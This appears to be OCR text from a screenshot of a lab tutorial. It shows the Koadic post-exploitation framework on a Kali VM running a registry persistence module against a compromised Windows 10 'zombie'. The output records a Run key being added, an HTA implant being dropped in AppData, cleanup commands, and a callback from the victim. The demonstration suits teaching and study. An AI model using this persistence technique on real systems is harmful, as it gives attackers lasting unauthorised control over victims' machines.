 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 16:57
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
NAME VALUE REQ DESCRIPTION
PAYLOAD 0 yes payload to stage
CLEANUP false yes will remove the registry key
DIRECTORY %TEMP% no writeable directory for output
RETRYATTEMPTS 5 yes number of times to retry calling back before self-terminating (-1
== infinite)
RETRYDELAY 60 yes seconds between retry attempts
ZOMBIE 1 yes the zombie to target
(koadic: imp/per/registry)$ run
[*] Zombie 1: Job 12 (implant/persist/registry) created.
[+] K0adic key added to registry.
[>] reg delete HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v K0adic /f
[+] HTA file dropped at C:\Users\Maverick\AppData\Roaming\OBAFPTBABV.hta
[>] del /f C:\Users\Maverick\AppData\Roaming\OBAFPTBABV.hta
[+] Zombie 1: Job 12 (implant/persist/registry) completed.
[!] Zombie 0: Timed out.
[!] Zombie 1: Timed out.
[+] Zombie 2: Staging new connection (192.168.135.129) on Stager 0
[+] Zombie 2: DESKTOP-N89IFAK\Maverick @ DESKTOP-N89IFAK -- Windows 10 Home
(koadic: imp/per/registry)$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.